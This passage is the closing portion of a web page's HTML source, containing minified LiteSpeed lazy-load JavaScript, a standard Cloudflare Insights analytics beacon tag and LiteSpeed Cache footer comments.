document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51e1f155d93c4f848c4a8881362730f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-15 11:34:21 -->
<!-- Page generated by LiteSpeed Cache 5.2 on 2025-11-15 11:34:21 -->